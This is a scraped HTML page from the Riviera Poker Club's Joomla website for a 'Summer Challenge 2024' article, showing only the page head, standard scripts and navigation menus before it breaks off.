

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rivierapokerclub.fr/index.php?option=com_content&view=article&id=2773:summer-challenge-2024&catid=316&Itemid=1185
body_size: 9082
content:
<!DOCTYPE HTML>
<html lang="fr-fr" dir="ltr">

<head>
<!--[if lte IE 8]>
    <link rel="stylesheet" href="/templates/yoo_downtown/css/iehack.css" type="text/css" media="screen,projection" />
<![endif]-->
<meta charset="utf-8" />
  <meta name="author" content="gozilla06" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>SUMMER CHALLENGE 2024</title>
  <link href="http://rivierapokerclub.fr/index.php?option=com_search&amp;view=article&amp;id=2773:summer-challenge-2024&amp;catid=316&amp;Itemid=1185&amp;format=opensearch" rel="search" title="Valider Riviera Poker Club" type="application/opensearchdescription+xml" />
  <link href="/templates/yoo_downtown/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://www.rivierapokerclub.fr/plugins/content/itpsocialbuttons/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-31b5f0ed.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/base.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/menus.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/tools.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/color/grey.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/texture/concrete.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font1/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font2/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font3/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/style.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/dropdown_menu.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/default/style.css" type="text/css" />
  <style type="text/css">
.wrapper { width: 1200px; }
#sidebar-b { width: 320px; }
#maininner { width: 880px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?version=112" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-f573ee39.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/warp.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/accordionmenu.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/js/template.js" type="text/javascript"></script>
  <script src="modules/mod_dropdown_megamenu/assets/js/dropdown_menu.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Riviera Poker Club" />
  <link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="RIVIERA POKER CLUB" />

  <meta name="author" content="gozilla06" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>SUMMER CHALLENGE 2024</title>
  <link href="http://rivierapokerclub.fr/index.php?option=com_search&amp;view=article&amp;id=2773:summer-challenge-2024&amp;catid=316&amp;Itemid=1185&amp;format=opensearch" rel="search" title="Valider Riviera Poker Club" type="application/opensearchdescription+xml" />
  <link href="/templates/yoo_downtown/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="http://www.rivierapokerclub.fr/plugins/content/itpsocialbuttons/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?version=112" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-31b5f0ed.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/base.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/menus.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/tools.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/extensions.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/custom.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/color/grey.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/texture/concrete.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font1/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font2/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/css/font3/trebuchet.css" type="text/css" />
  <link rel="stylesheet" href="/templates/yoo_downtown/styles/blue/css/style.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/dropdown_menu.css" type="text/css" />
  <link rel="stylesheet" href="modules/mod_dropdown_megamenu/assets/css/default/style.css" type="text/css" />
  <style type="text/css">
.wrapper { width: 1200px; }
#sidebar-b { width: 320px; }
#maininner { width: 880px; }
#menu .dropdown { width: 250px; }
#menu .columns2 { width: 500px; }
#menu .columns3 { width: 750px; }
#menu .columns4 { width: 1000px; }
  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?version=112" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-f573ee39.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/warp.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/warp/js/accordionmenu.js" type="text/javascript"></script>
  <script src="/templates/yoo_downtown/js/template.js" type="text/javascript"></script>
  <script src="modules/mod_dropdown_megamenu/assets/js/dropdown_menu.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Fermer','next':'Suivant','previous':'Précédent','cancel':'Annuler','numbers':'{$current} sur {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
  </script>
  <link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Riviera Poker Club" />
  <link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="RIVIERA POKER CLUB" />

</head>

<body id="page" class="page sidebar-a-right sidebar-b-right isblog ">
<div>
    <div class="toolbar-container">
        <div class="block-toolbar toolbar-deco">
            <div class="megacontainer">    
            <div id="toolbar" class="grid-block">
                                    <div class="float-left">
                                                <div class="module blank deepest" style="line-height: 10px; text-align: center; margin-top: 5px; margin-right: 15px !important;">
                        <p style="margin-top: 5px;"><time datetime="2026-01-22">jeudi 22 janvier 2026                        </time></p>
                        <p>RIVIERA POKER CLUB</p>
                        </div>    
                                                <div class="module blank deepest">

			<div id="js-mainnav" class="wrap clearfix">
	<div class="js-megamenu clearfix" id="js-meganav-liens">
<ul class="megamenu level0"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=337"  class="mega first" id="menu337" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/home.png)"><span class="menu-title">Accueil</span></span></a></li><li  class="mega"><a href="/index.php?option=com_kunena&amp;view=entrypage&amp;defaultmenu=1176&amp;Itemid=1175"  class="mega" id="menu457" ><span class="menu-title">Forum</span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=2064&amp;Itemid=688"  class="mega last" id="menu688" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/calendar.png)"><span class="menu-title">Calendrier</span></span></a></li></ul>
</div>		<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav-liens', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'direction':'down',
			'action':'mouseover',
			'tips': false,
			'duration': 300		});
		</script>
		</div>		
</div>
<div class="module blank deepest">

			<div id="js-mainnav" class="wrap clearfix">
	<div class="js-megamenu clearfix" id="js-meganav-nouveau">
<ul class="megamenu level0"><li  class="mega first"><a href="/index.php?option=com_kunena&amp;view=entrypage&amp;defaultmenu=1176&amp;Itemid=1175"  class="mega first" id="menu638" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/lock.png)"><span class="menu-title">Se Connecter</span></span></a></li><li  class="mega last"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=13"  class="mega last" id="menu13" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/new.png)"><span class="menu-title">S'inscrire</span></span></a></li></ul>
</div>		<script type="text/javascript">
		var megamenu = new jsMegaMenuMoo ('js-meganav-nouveau', {
			'bgopacity': 0,
			'delayHide': 300,
			'slide': 1,
			'fading': 0,
			'direction':'down',
			'action':'mouseover',
			'tips': false,
			'duration': 300		});
		</script>
		</div>		
</div>    
                    </div>
                        
                                    <div class="toolbar-right"><div class="module blank deepest">

			
<form id="searchbox" action="/index.php?option=com_content&amp;view=featured&amp;Itemid=1185" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="Rechercher..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
</form>

		
</div></div>
                                <div style="clear:both;"></div>
            </div>
            </div>
        </div>
        <div style="clear:both;"></div>        
    </div>    
    <div style="position: absolute; top: 0; right: 0; bottom: 0; left: 0;">
            <div id="faketoolbar" style="height:42px; width: 100%">
            </div>
            <div id="headerbar" class="megacontainer" >

                    
                
<div style="width: 100%; text-align: center;"><img src="images/logo125.png" alt="" /></div>
                                

                            </div>

        <div class="megacontainer">
            <div id="menubarRPC" style="height: 32px;">
                <div id="menuRPC"><div class="module mod-line deepest">

			<div id="js-mainnav" class="wrap clearfix">
	<div class="js-megamenu clearfix" id="js-meganav-principal">
<ul class="megamenu level0"><li  class="mega first haschild"><a href="javascript:;"  class="mega first haschild" id="menu29" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/favorite.png)"><span class="menu-title">Le Club</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1927&amp;Itemid=65"  class="mega first" id="menu65" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/question_mark.png)"><span class="menu-title">Qui sommes nous ?</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1319&amp;Itemid=1352"  class="mega" id="menu1352" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/question_mark.png)"><span class="menu-title">Nous contacter</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1931&amp;Itemid=1501"  class="mega" id="menu1501" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/question_mark.png)"><span class="menu-title">Accès</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=2411&amp;Itemid=73"  class="mega" id="menu73" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/business_user.png)"><span class="menu-title">Les Membres du CA</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1313&amp;Itemid=189"  class="mega" id="menu189" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement Intérieur</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=1314&amp;Itemid=161"  class="mega" id="menu161" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/briefcase.png)"><span class="menu-title">Statuts</span></span></a></li><li  class="mega last"><a href="http://www.rivierapokerclub.fr/documents/images/2019/Adhesion 2026.pdf"  class="mega last" id="menu144" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/page_full.png)"><span class="menu-title">Feuille d'Adhesion</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu32" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/newsletter.png)"><span class="menu-title">Les Actus</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first group"><div class="group"><div class="group-title"><a href="#"  class="mega first group" id="menu1502" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/next.png)"><span class="menu-title">2023</span></span></a></div><div class="group-content"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=category&amp;id=315&amp;Itemid=1504"  class="mega first" id="menu1504" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/newsletter.png)"><span class="menu-title">News</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=317&amp;Itemid=1506"  class="mega" id="menu1506" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpc.png)"><span class="menu-title">RPC</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=318&amp;Itemid=1507"  class="mega" id="menu1507" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpsh.png)"><span class="menu-title">RPSH</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=321&amp;Itemid=1510"  class="mega" id="menu1510" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/se.png)"><span class="menu-title">HAT</span></span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=category&amp;id=323&amp;Itemid=1512"  class="mega last" id="menu1512" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/oat.png)"><span class="menu-title">RPOC Winamax</span></span></a></li></ul></div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu109" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/users.png)"><span class="menu-title">Les Adhérents</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first haschild"><a href="#"  class="mega first haschild" id="menu1588" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">2026</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres1.php"  class="mega first" id="menu1589" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Tous</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres2.php"  class="mega" id="menu1590" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPC</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres3.php"  class="mega" id="menu1591" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPSH</span></span></a></li><li  class="mega last"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2026/membres4.php"  class="mega last" id="menu1592" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPOC Winamax</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1582" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/next.png)"><span class="menu-title">2025</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres1.php"  class="mega first" id="menu1584" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Tous</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres2.php"  class="mega" id="menu1585" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPC</span></span></a></li><li  class="mega"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres3.php"  class="mega" id="menu1586" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPSH</span></span></a></li><li  class="mega last"><a href="http://www.rivierapokerclub.fr/index.php?option=com_wrapper&amp;view=wrapper&amp;Itemid=11&amp;adresse=membres/2025/membres4.php"  class="mega last" id="menu1587" ><span class="menu-image" style="background-image:url(/images/PackIcones/blue-extended-icons/16x16/users.png)"><span class="menu-title">Membres RPOC Winamax</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=194"  class="mega last" id="menu194" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/microphone.png)"><span class="menu-title">Les Interviews</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu27" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/card_game_icon.png)"><span class="menu-title">Nos Tournois</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="http://leclubdesclubs.org/index.php/vos-outils/reglement-officiel-de-poker-de-tournoi"  class="mega first" id="menu1271" ><span class="menu-title">Règlement Officiel du Poker de Tournoi en Association</span></a></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu34" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpc.png)"><span class="menu-title">RPC</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1899&amp;Itemid=139"  class="mega first" id="menu139" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu35" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpsh.png)"><span class="menu-title">RPSH</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1749&amp;Itemid=141"  class="mega first" id="menu141" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1335" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/add_to_favorite.png)"><span class="menu-title">HAT</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=12&amp;Itemid=1478"  class="mega first" id="menu1478" ><span class="menu-title">Règlement HAT</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu1393" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/add.png)"><span class="menu-title">Summer Challenge</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=1446&amp;Itemid=1394"  class="mega first" id="menu1394" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/warning.png)"><span class="menu-title">Règlement</span></span></a></li></ul></div></div>
</div></div></li><li  class="mega last haschild"><a href="#"  class="mega last haschild" id="menu1425" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/rpoc.png)"><span class="menu-title">RPOC WINAMAX</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level2"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=article&amp;id=2804&amp;Itemid=1426"  class="mega first" id="menu1426" ><span class="menu-title">Championnat payant</span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=article&amp;id=2805&amp;Itemid=1427"  class="mega" id="menu1427" ><span class="menu-title">Championnat freeroll</span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=article&amp;id=2806&amp;Itemid=1518"  class="mega last" id="menu1518" ><span class="menu-title">Challenges MTT et SnG</span></a></li></ul></div></div>
</div></div></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu25" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/world.png)"><span class="menu-title">Communauté</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="https://www.facebook.com/RPC-1013134082085349/?ref=hl" target="_blank"  class="mega first" id="menu149" ><span class="menu-image" style="background-image:url(/images/PackIcones/social-networking-icons/facebook_16.png)"><span class="menu-title">Fan Page Facebook</span></span></a></li><li  class="mega last"><a href="https://discord.gg/E8wg2Az" target="_blank"  class="mega last" id="menu1581" ><span class="menu-title">Rejoignez nous sur Discord </span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="#"  class="mega haschild" id="menu231" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/chalk_board.png)"><span class="menu-title">L'Académie</span></span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix" style="width: 200px;"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php?option=com_content&amp;view=category&amp;id=32&amp;Itemid=1097"  class="mega first" id="menu1097" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/lmdg16.png)"><span class="menu-title">La Main de Gozilla</span></span></a></li><li  class="mega"><a href="/index.php?option=com_content&amp;view=category&amp;id=39&amp;Itemid=1139"  class="mega" id="menu1139" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/video.png)"><span class="menu-title">Vidéos Commentées</span></span></a></li><li  class="mega last"><a href="/index.php?option=com_content&amp;view=category&amp;id=161&amp;Itemid=1140"  class="mega last" id="menu1140" ><span class="menu-image" style="background-image:url(/images/PackIcones/minimalistica-icons/16x16/settings.png)"><span class="menu-title">La Main des 